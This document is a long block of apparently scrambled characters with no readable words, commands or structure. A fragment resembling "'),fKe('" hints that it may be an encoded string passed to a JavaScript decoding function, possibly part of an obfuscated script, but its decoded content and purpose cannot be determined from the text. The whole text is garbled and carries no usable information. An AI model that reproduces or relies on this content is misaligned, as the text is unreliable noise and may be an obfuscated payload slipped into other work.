F0m3\\ae8AArFY.]`2)e77xC=s54l!rAFFX}F rd1oaeel4oCGA]fm(a Oh3iiXe`Fnn(5|EFXs.aotI128X2= A}et0KoF !oXsXv)720H t_r3{A) ]en,FF.nmFFe{Xg_FFBe}"]x.d.}C|fA ]|?Atpgn_t0AwAn.$)f2,].FXE^AA3!Fo!u;lFpsu^!3F]+2^omip)F.a(l_;rc3}=AX5$FXh<G)eQF_6}irw.NA356r[0]uIn]tp$.)d44e%rnlXl4(X][.Ae!qiS;4r]$grFXg)yXrsXwF.aib,eb\\Ax4VFje)d=+sA1}[$FF ;F17C|x00_F|i_$ICA)e0]FeF1xhb.52X!e3o9.y38AXX)x5F)o].lrNF_cX ,78eA}uob) ii 66X14lH9_Fl3t2MAaE}wX+XAq1]_b!(=Fa_tluupts,Fe0aGf6X&k:p.==0h5Xl;lFl8AFra]X fFF\'CE.l.)j)l!FFr}!)wecFtXt,.]!}A8"zFipAXeui335!y!"1a.oXYz]r},-,1A]wa3F|.it)d5K!X]..X8srb}Aedn)1ts2.sAXDF=5 92`._DF2eC64sr-  3mb.AXj{FFX\/}_$DaF.lX$=.wiu3{.n))oeAFF{)e.A)8(F[K&[ e=ejeD\\0=X<"1i,5.lFm9,^2.8n)AFvMWJ.XT4FiM8,X);6{h!:q09a.]F7,OX3Xh)8S}.A.rXmIA1(!t|X6i2\/F1%e)W+(iFXp1.goe.qr+cFA!8F)bnqo_X..AFC5WMFFtG r)X]X.Aer)F1s)(_TeX XF(erv4RAa8[]A(cAh.X6.A7F}0AAD=Fz3k+]mfAq0Xsm},0.X$n,y!FKXlx1let)29pFAgt3d),l"lAb]U{Fve. {2t1$i;arX,!eb.!0eX5XA707Xl,bq=F]]wtA6A}FFBa!e4^]F;e=F4X uXellfr!:_eXFirTor70u v"vqo.f4a.el)XaaX$&M ]XjXtXe5,AFoomb"8kho.rX7.o)pFt(1X{ jFFtX7cvn%pel!b -7ea:21()nXFuFXobX|E) )iFie5plr(Ad2=k2X{CV$vpFF]=!E5#XweE^FFp...A6!A"oq=o1;35FMXg0)C.FfC.E.(XFF$16lrD.5A$LFAMil8X ]ConK!={Gvr,F!h r;a,a]X.\\e8FFXdruwE 4$$X\'pF7l)1X2mGU=!)|s!8ldXXXs]_]^=X}FF.As)o%=_|I9l)Xf\/eA$z.]t:XxpXzts!I2APlaFf_ne0e}72oF;i2.a{.r]0|XuCi$:1_TF0X+Dxons2A]g.h69f!3F._]2oxA41f!(]yE1M]{[7=on38C.5AFdeFa2AA)55]$sn|Fv)XrXF5VXwx)if!9e?XpAFE;apNoF1t]dvnso{l\'94eF81el2 0]]))ot3+l83_XcA!FeX (ev}Fx,$ocgFX2XqXin!=)IfFR!(..Au_3Mv!.AbsA t];eeX.,}A!toF.)_.\\Cbea6FAWXA>l}Xs]iu(ie6_A%)447 "pX>AFOvFX2:$.69s.X2!f.A]00MNr,4X) tFv{rpF)s sAydorNa6i_61X!.4]F2B1F).X*F0&tN]F7{n4c..&)!+.eaeacn!1*])Az=e6.egFi\\pn s FrXA=60&=udFFu+8fteAo(+Fi, p!!_yrX=.X.f t$g5ile.cFFit,AbXo5!si42F4hF!7oF]+,XsvXrF5Xv\'!9n1i?= _\\]k)Fa=j.gXo2oXl6vF1Aee-X8F!t) u1520XTvdi  T(3r4uX}1,v{!au)Fti0FX.,7F5X|78si.eaQ2;sX^Fe={xFt5w.\'y.Frn s!Ak,FT== sltnA+.4a{FF(e{toXX))fa(}.ctlFsX3XF:dX6.v2F<FAr.i1u8[r0eu]XFg{A44h])4(A213h....cnrFF(.XFaFFnf9nsF"e7e:)AltFbg-l59ri.]=Aa=6EXx@!v=5At}m,6E3s]=Aj6Xin.8wAe=ks. {}M}0FEtveFgzFIre(,Xr(Xo1AHtp.F"FX}n fr2,]  ;FF.TaX}3Ac(8f]BF}ce;=o(cu5]qA2:iF?(9yV]p7ltiFA^vX1(eA&ee}AFN=a|5((0sr{X)SIA28FXFXEArlX1d:2s.tt5!4).X14,s;!C%]fFo]=eoo_t.A.fshlh8A!$Or4)e1e3]iXll).Xell]UnF|$o] eADnl6Fo}*y%(2}`AXz6$ot?,vg.F]4WaFsAtX!31]+Fo{|A, )i2]cer!(tA-hFAL1a)uF.[A6*[Fey(*5iQ&e9!e:A18f7sFc.(1l04i]X7K!8dm[[A26X.zXwTzDe ,+][F{ Aee1)ee_y!bvX1g!F4.t7|_F_;832]p4=_on r2:F)e.Fn`qrXnX!F!F|1We{XFgAdt.[9si1FbXie)X)CP!20!F7n-}|.83A35h. A3..e>]A5=\\2:2!!ns)(0a(lA`aFkaAXt<1e9(F8XFFy}fXw1Y]X te.EhA.e]2k]e:ue,tFuAC+\\A_vAAA,oxehivlXdXoAo njF.F=3uXr#]1X^!se.EB.49.X4xgC0XrdF;2a41ht!9=_F!Fx!0k2b,6F741]AFttcnX$8y+ 4dAFBAF.n.cbCu(!e.X i5rXoDC&LezN7b_uFAb6]ixx0oF>nIV..1r,0XmrnFctte;8$.p{iieX;EQXj8aXdI,.F.0Fg 3W(SF.D:2X3XF7X:,XFo)C_][2f3F(8vt9eXb;*3b(AGr.n|!6X_(eyX.h] sEa(0.bem1e)hFF|Q,AxldeC.sFAmFe.XXiWA__6yCedAi1+2\'_D+)llar_Be0^rFnlEc}eBA}v1aa8enr FvF ]gsgA{nX89.$F .oc0panhs_F.AlFmeF,to)t.diQoa.Ft.=a]o+,F1t$3X]pDaXl7_gFeX.e.}xtt3Fahp.i](i]I._Hr$!}dFX7b.4A[)1\'.a.]mA1=fyAJXT.!4u;]3!J2T0d_r.oM^xk1e2[n.+!d.[epJZ>! %0,Fx4aX]_Fu1X_}Xyu3fXoF42at2FXt3oX"lsFn F[h.}Ei2d5tThmueEx`9-3.z#(e_>[_;_.[)F1 ](uelaA._^%o2if{a14xx\']r.c%frFwaoes,X0u5l29o!1j(itft$q_ecE!AF!rx\'}2FXt]X(tu8Tk]0be3AZFoC<F 6XEl7Fn,t]6FF&r n1XT}+XX-FX]ft gX.s.a.C),r!g)(!XaC(Fm0 l}e(Ad0wa8=A=A .sc1F))er)1od]As)=_ Ae!+XKFTF]F.4]{_Xis!(03b)3_o9SQMOFF]2y.ia b(F_X,,8FBp]2odn ,Fen3!o!53).3{!oyn.o.0M6e9-$2AF)F.eFFXv]oliXA):jFOXr l 73voFtF| 00kF]ifsFob"AdA]AAo7_0g1a=ssesX$3tXsp}A:7\'e.a}=.F#;ECf8=aFF,c]dF!a],nz0_.A\'_. F0FiEfA4aFk2tet03X}%A tax2r{}mpo[.AXh4)F3) X.X._4 A==l+ _2DFtXT9 F](3i=t!cs]t8T!F]E7Fansg8FaA.A.XXZX1)6iF@2F3tieA_Acp3!8inp]48l9)v)ne32e0onaA0&KAgecr,ivWX8 BnAo6tCg l{|. rFiF"c3ugv=,F4Xe ft5] WAHc!nO rn14 $_l20Xg!@.jFvi{)i=<w]3C_w)l.etni]sssaeXCA^r1XnkX5()E2)zFl.93tuet+g,3F}t2C0]X.2kn;4FAoXFD.ctAab.v=X^yA+tX.q9e,_Fg]E ($x&2-D}aFXw6FR.f6g]heFAXX.AFtFx4.\\o7efFF<X Fe;! " ,],eFr)|0eFa$3A!$) gwnrn=Jm!4.ee1uXAX4t.]FcF[81eBXEf\/X($)F03.}AFFycF)fF)]\\XfA5(8N t1X1AM_srX};}AXM= ( f6;o05mo.F.aIsvs4pcp:oro?itkn nDi.eXnnoA=neFx0;tu!ee.F7!{!=1S9()R!Fo,,..1q3s=={Ffe!tn22v.{FA0;{oeaFi6[;)F&0XX(]}])+!e\'=A!cXo3er]..Fx4!|8!FFF)fl)ui\\_Wt"av8F$(]10o)XX.t[Fa3al;)dS%x!x=7Xaelb<F""FFrd4);z)o(l0(Fg2_=e84eWi}Af)eD[.F]4!XXan evuXX}oFhm92,c}.9vqd )]Fry1. u)A,O4F.oX0scE."fi.25A) ppui0]G0XFl(!lh Bn#U2Xdd"4[F4n !AeeF9FpA F S! Xti1,k)f)ie]]._i!tyG3^txu37c4ztk80vf_6au,XsbX_;0i!t;w 8;xrs a&,A(r9_.fab,i]fo_AasFaa=0us 9r)CF3(XaIe!6gtB8sl#]i_t!n8.onX;[r]^9+,b_4,?A-LAJ4 x lotcartX2XTeln+(a-=cXF,v0$1,(!x#u,w)rXFeF7)Xe3op$fF3ptrqe{_}thAe.(0X)F!r!_<apXOX\\w;ls)QF3$C{1h!T; )iHca)d_]iA]oc4Me(Xefoct,F=.!^eT7lu0]ed2Dn5o0X7.tSf8=i\'(Xc;m#(xi.X{;}Fo! AF]}AP\' rCM=nx a&.e }A.i\/|XxeE0F;3".t3t bDX{Fg=.fiaeelXg.g.'),fKe('.E}rv+XWq]lA!!t ]iFAtE$trFX;ev)7Jt8XX27xW=Xcma4-Dg]l.]0.FeX5ct#{0tXFF.n>rts0pt$LF_!{[91,1;Scg4]We=k))nW;pn?|(A( Fa]l=cFnl]).tXe ,c.=zFX eamAAdN7X;DAee.e|C3.A,to=== uveFer6sXdFf o]r}3FAptu_f-eF,!,eyF3X;)}W.2%rF,s$AFWtX5\'elA.F|eFfGAn),W_79A)=eFAs.siaFAXWF.vpXWX)=san+0tF9+e2W4)|6!lW4+[Xoi{reW;pc8sX;dF7hK.]JL)67.a:;VFWQAen)XW.A7Xe])9Fie0]F8t8r]Alr1e8_1uW o >YFXA5_i)ms?F7SAW=eXWrS]Ane,Fir]cn[Lyt$$F FF_y=!o5;n]bjgiDFn3o`&Pnm2{)gaG.,WWB;.W)eqs)&lrA2.5e!Xat_[AA41MX4>eA]}[0D0XsiFd,i)) 2by9[5wr8XAX(%a6{A]}_5F(XF$)[&AQ1W6\']eXm2[FF%A5XAsX1(eti42n=!"lWiu!.Xe2eiFmco$e,g]hA.!"$x.A0.,A"8)"e:re WEA_F._.d]X%g,FX.FnAW!:TWN.FgiFFWoeC"zrn0eWo.CrF{..i e0K!3t!xANXA\/mE0ui!Gk5-60[|([F8>v_y&e0e=t.Xa]7)45|WHtWd5)AA,t5o:eWFFNa=iArrplX.!X4r"X1fe (F) eF$.-epeiz+[.F3O%Xty..i(1 9t=X.04x*.k()]{}:*A3RseA)]AF]n.^3w1317Xt[dWt0nlE.et0!;yWs[}dX[F FFdXNDAW seki 3l][AeAnr]iF.}!_X=f{r8a 6F.|FtF`X43Fi,koW4mryt5!&Fe.Eo).=_Fxe6TqeWc,m(lX.W,-gqrW8WiXyfr((k>e){s,FF\\att=F.r;.A;F!N<ul|)7QFs5 aa1EeretWo8WF8U%e(.!;xfa5v]AXn te} 1 06]t} 31n}3CCAmjbo+lA>8.rroL)>.)eSW57e*FIF;e.e15[_ 1F8=.p).W+a_gmX{vAdX-2i\'SXeF ;n3aA})X0.o=WX#stJ1]X(X)(a}.)-.F8W,4;I4y\/ Cu6&0ntfscXat5FJa)54F={an5dk10eZM0X)rX5zaF)690!Ar)48kgF=.).[.1WX%T]]eoI=e,eK2\/&AO[brrAoX&z8yAiX9ol4XXXt+uw i,)yeoI.!XAu!"lsF,4X$X(3).]DA7$6 XF2WWc}FHX2]Ft|m3A)FI(pG7 8X6n!2A(ew-)}!!=AlW.>.3Xia![87E)(^oi_(,rW}pa0AoFgm4AX=14Fe0..t Zd-e8;B4%,b0W.7i3)!3}Q)W.X=3)A15cXMF,l=([(F[<7((]) W.i1,[X;n=66W_tFF4]A5dXgUA,l=4*eu[29eoXXr.i[3gFr[W)}1PAFrs;8Wi3A]);CAFE#]F4)fA).tr.QfsFc,1W>WF0a\/Io X(),_JFeF4[38o!t(r.FrX7v tt[_AM_.itsFA)03Xl![[GX9=oA5AF%(2A[,X2XWo@tA>47&.X.W_qgXi F74LFF=ooFr3n@XyXa.d88FFwvB!3=et!e:)XC)]tFwe4AEMi.8\/t0.novBo]2y!_-<rAJeAFW_4:&d={e1Fc.Xc.=d4_F94:t-i;04A4X.eE]bfXtX0 hsX\\wFW)VW[XXi>"2\/(?W[ 586(5=*FscAedWX$n0W]f6eH AZR=ote:W*ifWp!Eeutg(W9=Wf4e2Fa);sX]D=Aea#i4;8_A eX3!ie1 4FdWl8 XSW [49(8AXb<(D@o5aW;,1c].L$!=X]X}XpEt)mPge4^5!Ac3(o{i!eehX)T$t}.go1AF9W{_X!F=T]eA))X.W 3).rX4i_8((ra1reBAef4o [FYX95,3!4[As7.aa;X]XW 7F8\/;4%}ee+7Db,ndX!F=.4W0|=adi^,W;=-J)FdtaCb1o+)!Xlsw.Z)5aF tn42=n1X1FXwLA]AWA ;3=({W2X WeA;WA]0q2iAnbri;_]@l$0}Wndix+FF`93.0AA{iF;j<X1]r,,C>5!!eA$cbWj2].01y.iA9. .?mte.?(AlF9eXA1CAF{\/:F;4]Wrb]+XXA)]snNXFuw{}5Xi-0[=t!wV.2h%X3]=i0,e[]},c8X)5F=&zx]aAeXW!d10oeFoX2,.fFs3AMthh]rX<.(OW.6tXk=pbP|H3- A.\'.t0;sm]1_.F)WA]4eeLX5]AXhF gt[WWAU)W.rUo\/;rs_=1#X%={FFi([!+ W.[en Fg6AAXeliFr,eab.R.WAiX,FWd4)F955..@\'s.5.,Xvz7W6] OCg4Xe]ET.9eow=22WW1g|wWXJ70Yn5_X3VotF8tF),.+i9Wdd8sWeF^AiAKn6Xh)A}2]AnG.WnA]F2eA8sN}aYFXlorX)T5F(, ]\\[@x. ;u.pt.1(0C]1F]f,3)(FXgs_6*NXFee.XD(fWm5]+glTf7=5FF\'St)W,\\>AWarnp@EGXA7.bt$).|t!)jFA12Z4.dee7Vhl7g][.1$=}yFWXg=,{d.u$)W:d&7.M5Et3[!_6@X8X$2GjdW[[r]1 ){iCX3W= .nrG]IuC5oFdAe.AF2 gA7.X=.x2b9oXH10,=Fb.J: W :A[@0ytW@]Xn=gWuF[W ]l]=XqA(1+l59;52CCrt.eW=(s8H>FgW T5J#&XFX)q=[-ks.sni1nWJi,rFQ};!X.o Ar([snlWiWW}|2q5me\\(AC8)F5Qadso.1br7iF1W(,XF"bAFXuF.-0)eq320>dWIeada5?bRnc(833oJXd0a=.0p9viX<84e&X66)l=gi)JcWp[]c;X8+?6X1aq(pe0];+ XW;W_GW!.x.Au-XSXyaXv XFAb!6WmvDeWtO(W,F+a.A39s\'(b];F:e;AX$E$pa7u.rqXCcWnX4XF](F=e)W;Xf+n9rqX=X4=i[0X!WX[$4eFn=Xrii=_AA}s1]!%ke;Fx2bed; WF AvA A.,f.eD.F4mXXI6XXn&2]q2.Xc7,=X_3o.W.ASixW\'XS@[+F!d)cn,nWa8Gne#$Xnt2tWF7A41")XetAs.)o.e3W,2W0}5an](bch];e\/,iAw+A}sfocn2W.]i_C)Z+.eg] 1cXXytF8!g0geWq40!e,tZfe0WA0Xct=t}FaX2(nA#Wi7$AXs6W4hA"W89y)=\\0]nF!.oty1).iX.FXA.rW.WAaXs=m|.EsWXrm=1ax{3s0W3F.X5FoKFm}A  e8F_"(et+  [X9TA,)tDX2A[t.,tge*.80Wd(r(v0u0}X!Xi!}G,#8S3?e3erXXeJe)(Ac.Ao4.@4=XAF6!;_u .-d8 <2{.W54A.A-e,XS=cW" !3v3e.>W1N!Aa)!X6(A,W8el!2F.A34]E1A103sXv\/W=X78, FX]XqgtS!Xirg)=WFrNFeo X\\n.n0eWAiX5iZ!{_6X(CRmr5WNWNd8.7yFMlQS ,umgAXnF85iDiXp1!o.WiA+mD.=FAa.X)XGI@)2F$,ACXDbA84 .DLA0_]}XXeAr1X?Ar I3.+Pe.EXNuASWr6h)6n3S3,{1se!cneX}n)2=X.&na.a;leWwXae)wtic}%0F=]=e]hA)R0rWtX,)A+;)(28 rr7v.A(e5{)(XFYA1{F1] 5FEW=o]Y]+nX1].l8Xs<.XFA.AF){(.r1c8}t%o.{oa05;rjE6XZ)Wiec,ti1X+wD(&XtFAV2X.9ti5!ruK$l0]nW \/7es4AAAX282]e[?._j&Z41W209Wt:Da}o,XArW=8X0}1._n,a.1eC( W!mFd1At1&$7F=4|>&)n)KJM0j;W0)8fo)=BFXWA+Wn.+AX=7N==FA+i,N .j36650W=({Xb_Nfu]e51o]ce2 3FFXe5DX#aX3X4.A<Xq1.sXpZpeC03>FX )weeFXYsq.,X=o_r0.X_0N;FTSXFC(F!WCXb=W2s]zM.nX2qE+=a!35A(u+iFJAs.4t9[XXsveFi&nAp0FXA9t!]}.7+dXXAA;n MX?])9Wnb.X.5+oh+(18gO.4g7eetAs]\/r|W[50N}NWFW^3Xn1g5e}!(Ri!i{3]v,sA.Ac:.t`,e|es^k-a$(k\'AHewWp!X!f.},8&)531Fre6519_3,FW!+i(h1;2xtiWsXmW. 4fA3[oFX66vzF(,!F_C)F]6eE*)icl)i9)etW(2,{AeXf8tX+A! T)1Xt]nX1Y)HFy;dF)E&,6a94se{$Al|(aXXW)XBe6[A.g!.)n;W7rmeF1)or.1r)Aa)net}$[e6o.\'.A.p!e3i;is.W7n=vMvW+B!W5Xm4e.!r)6- 6tArFtI[0.5t;(0EX27=g95`9Fk7]iXDA,i3p35_gFr .5W(7W.A2X+! ],r1}_.N[$WBAFWh!}A,;K3)W;F.rA)eC=;ie]1Wt7Xire);jAFJY="[0ei;.W92D]1am(9u.AZ.5ctg.eA]=;FTasXe2=F._eWX5!d}Z}FA9Cn?X RXAWF#eyoZn+X0AoXA[,6m)Wv6o084X!\/0F.&fa+jABqlXeFn)4_W2$))5.[(4(z.(!eD_X4,]]FojF=e,8XFW,[t}i+s)+m7VFAi=XA*==Ai77zFy!eA9{1WXF8AvigEg={ a)WT=zXubA]W)dU}XcA{WA7!shXdoketT0i;FFs))FXFF}#eXrT(X]])nX-4!lrn+AtlutFM,Aoar$&]AW(d,5{2r[T3 .+WnA)et].3ogQ,H] )39=iduoF;9eX[,XXE66 2e!X7=1F 5XtA8AFYJX9>eyqW4XVXeBFO}g4eF C1+EFg+W08.BR] $F,. gW3nfuW19eF1=,)tA(FpW\\ev!D,X.+Fr$sMe]KA13:FSJgXO].|)e;.xb>.8)Xi1,t#i7mxHW,L,vxdox!19p?WXy$q8tAaqGnX2_6AvW":)s(F46itnw6XX2A9=n5=8 :A1M;Z$g]e21TXiX]sm}4x=.a3B0X0.)y(=8ive()WAFyo09(10W=4{XF!X8+8X#KFTe.2]]5XKA&CXr430hFA%F1(jl=AX]t0l]2c);)2c]AAF%A.fW]A1_U5WU:2fX0oA5<_iE_WjFe XYeFwD7X.2x25aAF  X.[fWi<mqM2Kr,4o}.92-FFF.u}6])FO=.,rC|i$_&( X4\/.($oAw}Fe]biX4Xn.A)@32eA)A.FX=3C[sXCis_2Fj"6.X }K]0A=:a);MH K.5TZn:Xw!qX?vd[#5An2+.w6BA5)]rMt#AiAa,=Xb_X)fA WX9K(A7ri5Xr?Ft6X,wA3WA,k9<].2DA0.Eg]l-!&sAv_hFLa.w3A2XW)()Rt!sdXFFF){X2w6gq$XynJe[pA e;AvX(nFn9i]eZiW{qZus(WW$f} X)zWpts[-h:XlaW$?(ALpb4]x,C XFo0s5A.!X1WX91Ae#Xp91p),dW!A\'.1XG=,A.82J,)dX.tA0fFW=04Wadr)8tnXX4.xi]t$W$xSa@)+[Aup=5s]h0FU=],31dFyX-W57F?Fo Foebi}t`48BGY&F)Xm!)a;FmXtr=hF:A.5+cs,}ltd9X8.d7A A,)goW6+\/X.AFDfXXACfp*n$esAeAbiTfh? .el&Wei,F6X0];AeFuNp)Wf+aAX5x4{6a5Ae$AuF8i3_Wh18#]i<F{gtmiaOUfAotaF(c)=Ar#6}]WwA8IAX]X)0Ae$Gs)pZ=r3X:Xmol\'_ ]F:]s.9X=exAedEFA=AwI}I3FXW_FF..qgpt=WF.7d7!7a[=2XL)oXs0.A )5ACMoAbc.7pAJ@ACr lAe}e.Fs!3% eWAt5,Fh3,f0BWWkWW5eFsed(s .Ao(c.1w2}d)W6T56X;!XWFA]Ai)8( Fo5_h240<pCA0i9;A5i.7)\/ecF{Xy7MrMX_WQj6_iFm0(F5)9,)t._bE0.}r_,]_e*\'X9t2W.A;{c,AeA5;X552XWa(}C=F$_W0);{.aX66l;=;n%=_XF)Q.tEFeAX\\(=eW=D(AtA9j%.3::DAFF]epF:[80WrE.}]) 3=NXA]x(5XAF?@ui.Xa..e;65sD8"AXF3+XXiWAWAx=)WF)eC1D72oeF4.x;(FX7nW tnv24FFW[,psApAW^!4]AFrXFFw797tW32(WA_A[) 0-xa_2i8AAWt-Ia.)!4WmY1m)F]eWeFFEpd[9rXinio_eaTF,} iX8d\'TiTk$A#pMb.BWhrArhoFk,s{6A{[.F_!Rt_+H$+D]:nS.WFA9 ey}FRtWAfiX[F)FXx_X]o0inI+8o)WXf}5iiZnXiXes6.0h ft{oXMAl!XPp52btv]|A,7A70c2.EX,x_,nxrX!gpX]5;X.A*31.i[;en9rWX<@4!naxW3UWal1CWFXf+]uiAR,X!Wr s!4F)Knp].Ww1AxF6)W5.W]]}}A[.F orWWetf56[86A;X.]==N9i25perpe.oF_X&8)o_}EF nA3||2F(FMX37:[hA v}).+eeXT|Y1{X!8X8}.6A,ZXK]+s{ods6)3no}arhc][WCF-a0hFX %AF$X5t3m$]:]d4 WFe1A)XA)]XF6d.X;t%5s)rle%eAsXa tO9438y)A51.eA}477]T9n)&!XSwi0tAoA656 F[g_AX?i1HXCe{2]n0FaTFi)x[$MsJxT8GA$ _c.oeH6DR!X(m.eFr")ABAe9ar1;AIAntA"tFAn6e6 5eAI39aWp ;.]8AWtn,FWFh,f?nWF}bX,AAe!FFe\'8Xx<FA24C_=rF8W],F{WA;F.A2Xgc2}Weu4Xtl[d6Wr!]eP!;t!E!6CiW ;k}]L84nI5Ay_Xt{Q2l1#FP\\o(;Ct=Oc9\/Ao,$!WiAam;g&(n|=*7(SPc(W[.WAtr.)d)Vte%X}X]WX}1?F{W6$(,e\'Af53;FWA8W_5=W5!.!A=FerFeAy(tX$s0F9=}v)tiA15CE[t[j]2v6aw,n(eXe.=3j!hA7)9XF9A1i)usFuaF}\/a3i`m\/2%XF-F7XX,XX9X3te3 ,FAFW=XpCA(ta>g3Het.5=.F141WNN_n=7FNUtbr.05W5x.tWym0e;rD23eT..a2.+.u7ek^e( W];XF.Fr nue\'Io028))[!tk06d#L5W.XXAh]A7XX!)iq.\\Fr+Y!nX9FF!Fton2,:edtx9!W)xFGn)e)hY)oFXXd rn.)5_Fa%9ee2;=qXaXFP7C e3o).AT)4WDp:)%=eclM;1s,A)a0LXWX_A?sFT=_v}eFitc]FA{oA&c3ae(AK.]=.acFbFXl8A}Abf<=nK^OW:pe35d\\ICg19GdF,4l;X|pXe$]aXX[5i2.$pql (|fdp.r]|+F}=1A.(_0x1ti)FADxt6XJ:,X28KeFW\'88W70=% Q}G()a3kY,_}tl7EA2(WnW;$.eAaApdz8pc]<e;_ys]e[Xf2.A1m,);AAecei.9cdttsX6Fe=Oet+gOFX0)JTX\'mW*e(yrAlX1YC 1X`D0){R]:"d?J,Fntese! eCmL&=F1F])pG18ttuAkiWCFeketp,6.Ae2W.A3X4XDW[cF]tW50MW_eaA83r6 .t1T]\\fiAa_[tXXC.yee7XA;{>)D),XeW(f 3HriiXWIn0f)!eXcA;]r_0.AF.x)iXp$A95.AfY4eXXF6X1e_WP-XX=!oyigXA6,&f tXA=$A]ot.Fov1.4,X3sA0!o .b..=A.X3Wt8W!;A9!3Axq}t.ebEt8rLip.k8r9Ftr}?,,,$2lXEijnne7iAUHeuWFA.\/tFWF8A8w37fca20[;4W.b3Wij]t.Wee2b_)9r]Xt8..Mm(eEem Ck[AWF)F57idri,M6 XRe=zXX (.XD 1421FbMW16-X$!XX3Fw$Ft>AgW!c0s44yAA]}i4WHo5Au XWe5el)73.+UmXm7\/XWXAr;n5]3n8Fp,1F4eu<])r!eAec..3WnNi.eAAci0)CXe4| XAW)fWt(&t|f=rXoXt&i6A]bbAeFo<37xh.F{_teWoW7;AAtA tXx8A 15X??_{X)F+nW;*c1nX.to .A!D!ci%.z\\"v:)k9]Wh6$f:nAha,==!WrvV_] WA.)FFeS=CAFRAl) XAt0lFF2|Fl)r}9h1\/lAoX[E.X)npouF|-FuXf.t<4F1_.;AZ#6)]l>CPc7f{X[t.d3;1pE8eeW%Xe:i)le?Wn5DA].FXqF8Fx]&FcyA.eX2A;eX)&g(.6F04;e_!X}=W,W.[,2o0V,roi,eFo]WuiF[AN,AF eul3g31d!]kiv)]!n9lAgA364T)`\\6{F{t&!4X1$)pX26e4Xe XWW(r]FF8m\')@b=XXAxEWo!FW lF(i(mf0;r_$d4,q.F33A,X}.Xw\'$7XSWY;1Xuz2er,be{1AnpjW8oyeA_X.iX,arr2X?ine.=_ a).1uFX)WLr]A,5fne+o1r_w$4.4i62]$(fl_k_W9l"t!1ti]eX(WWW)dF{Ah.hXb2yX.so7;.0.G-0X6]33e{A\'=!kouxX$ iX[FFi!vgiX.For?Xfo5+tW"BnFW mt22nBr.AS-m i@!;f},X-cAY)rX!=FaWD.E?wFiAg=t83X{3DCeFcNAxQFW1)6r.t.e.W]1)FjX(.R!i_r,+X<.6d2ya)ol]=m&,c#FWuFu0X _8pFt?nW)CFEdrF$F6XhWD2keA.sAX .XG.7Fq4CFe8WAAWFJaeXW,Xj:2nwy.[76s7.F=cor4(.XX2iFF[ta{.8 AFF)e4(0Xe6l)nt5G cFWOet4;=F5}Xha|2e),[6V$F96N,m=oeA 2ai7]52)):|_*Xo=^W,FWP98eWXp=8ggwG+{3XeHe),=7)3X?o(6r!Wx.KjmFrX()me0A8.et;{yr}f2GY`XA+GA,F3hl9Wtk;qe e;}Idn)_3}=.WVFX=W.6*;o&!F}(A9 C)[u_](X =MXX(5X)!ncl93!F9f0JswA}=s+g(et,cW5aAeQdt\'rWA_lAW=rW74N=n( ;A{X3n(n]i(xXnbQ){8i[AD,;8:]elANt2,FC=4c!qE$+!X4g(FtnW!W]sA C9t2lFAw1aT;(W.gAFCnxo;NqAX;9.]\'{#,sE(eA1^GACAA3X1AWXFoA$FAXD9]:9.FF.ns].tn?2\'9c.A.tgt;C.] r}FF]XlF\'!nAguo2.F,TSFt>koXF430Xi,AL?v.1)ox,We(X35n.Fr pla15-_ar)$nvaWi9yXWFXGC6.f;1d!|FeF0$A5)?S;,}.A;Xi*caT81;. AAi HA)0o$u Wo+e$AWW($X3!9s_03}.A)7FmoA)5FA\/gFF,_=F3A<xC056oFTbT[K0A!}+0I}WF%y=$5u]^e04)FAiuA)%334kF>F), >CXC2!.Xe$2[2|4o5AXr]K!MOdWA.6iF!}9tu]D5F0NX)e%FAr{Are;Lr=Xn\/ l).X`WN;eW[f;m(xXAK2XgFr+o]A8iAJ.S\')od1cAF1F.&d2_Isoe!"4=3=srF$?iF\'=J2aCp)JEc{1i*sa \\Caew4A]6kA)X_sy,.r5n]]tW2salreF=Xnt]0-<8]2s_&g@-IeSsfp*!j=XoFCEuW,vcpFeF;a1ri&A{<;-5 8A__n(|W}uYX6 pAaYiiG.ix&+t])0(e]vkk,FFWqAl]WFX!.eoWW;6(}WXAg6sl4JhnXI2FFr|X3XWf9?13.HF]AdWe,ne}5)l5di}) ".c..5}AensT{!]AE)23WadAq4p].[oo,CIA!2F!p4TAAnTx. m(Wo)3)(X.FaW!Ai\/)dF3yX0,Wc6e.t?[.A$F3e$"U0.tXyr_.2r53W!e0J*5YLeA_P|8;F=.6,70c.1w+ah._.4Al3FpFD Arn+stW>r9 e.c80r([2)_7E9zWX4s\/W+sa88ngF.o!\/c1e )dq])FWver6t;o{.gFre\/5sA?% Fn;)m32aWu{0hiXdhYXA%8{{1){}:d),A04.!:exFer=4nsW(iiiWe0[.Ike!WCoFx`=.+v)0ia`7F3.r_?pn))$# lW[XWXN&A.Xr3e2.i,.[)O)(F.A} SFtsA.Fe4XB?z0 e0n2.+}mryh=vrp$,kX!tqW|16Xlie6.k.P];_ecKFL2-Fi.XetmEYWn!Xt.\'!n6F8eC30| n\/;{C_eM(=F5W=!)5]&.>V)WAd;A1XS_Xb1W%$act=v1sd<FW.5.=W9W+9ie$7iFAu4I$)A8!xWmC-e.}tXFeXne}g,s.[rSxXn3 3n,]@p-iX AFW[=;WXA86]Fv.).]y]e5F]iF7+j),abgklFpAXtk[)hFhkC.=kk0.od&Aj7t)eb}3n!Fapii:sAe- 0y(0!{X+,U&$+Wohclnox[<F)0W1c-o))s]A];)xe=|,rX5\\`TvhW[Xyd0].[-kF))sL)[st13f(eeX!}cnFXol F$.A&0FFf.e]c*1XX004MW>$tXY .rs=iFF. [Ott5rdsX&)2vk9Yhr!eA9XWfFA=5F-AWFAFF;t9W]XjA+N Xno!0CdA:])]?])]3X.ceIW@01i  F3:,4h=Wv.!WFn.8k;\/-el6sc=16;Wo Fdu(6_ AeWZtiL.)dc55x{F!4(cADB1.prX>R5r[eBVmW,W)l{3o0mni_siF8sy0+==}F2Ag4i3.kXF)fF3t(.Ft`oX}ZgC=0.,ejOA5)0rs7X{66A8+@W \'FA+58F75iX,].kF+gpo4!ofy, 97{eb> ;sSe9FXt()e{nX}4E.tF[:64;WXpdXXaJF+g,]dh9.oleA$_FW=7gqXmFp =9X2+F5.o3iX5ly_-.)F$WW_dd en<*Ci}Au38e}i[XAoA)=s.XF_.$gE}7ahAc]rLM.Xy)b_vgnAWecF}]eneVqeQ878.>A])-}94e#AVXXF287F)eoFFX+rn$4s).(W.^mX)_+:-)[FW dqPgetXu($A37H)GA1iX].WX1WXFPZ2 gWA1Ae[>0\\1,tXAAXJX-;]l(2)Wr6An}g5Wo f(]).b+MtAU;.t+\/c55)e+EXiei54Wr4S4)eqiU0j);!.pWy 5+W(AF+PX2I)]!LigF5v8FX11=As0a00];.pwFe+F7sH)H24,>]Fc$W!A74W()4XUzp(2a?a}X#X1"53X 